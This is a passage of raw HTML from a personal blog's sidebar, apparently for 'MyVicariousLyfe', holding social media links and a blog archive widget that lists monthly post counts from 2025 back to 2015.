<a href='https://www.pinterest.com/katricemines/'>
<i></i>
Pinterest
</a>
</li>
<li>
<a href='https://www.facebook.com/MyVicariousLyfe/'>
<i></i>
Facebook 
</a>
</li>
<li>
<a href='https://twitter.com/MyVicariousLyfe'>
<i></i>
Twitter
</a>
</li>
<li>
<a href='https://www.instagram.com/myvicariouslyfe/'>
<i></i>
Instagram
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Posts
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>
                    (
                    30
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
                    (
                    27
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
                    (
                    27
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
